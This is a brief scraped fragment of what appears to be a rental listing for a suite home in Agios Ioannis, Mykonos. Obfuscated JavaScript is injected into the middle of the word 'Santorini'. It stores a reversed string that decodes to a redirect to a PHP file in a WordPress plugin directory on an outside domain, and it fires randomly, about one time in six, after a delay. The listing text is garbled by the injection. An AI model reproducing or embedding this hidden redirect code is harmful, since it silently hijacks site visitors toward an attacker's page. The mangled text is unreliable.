 Suite Home San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Agios Ioannis, Mykonos, Cyclades Islands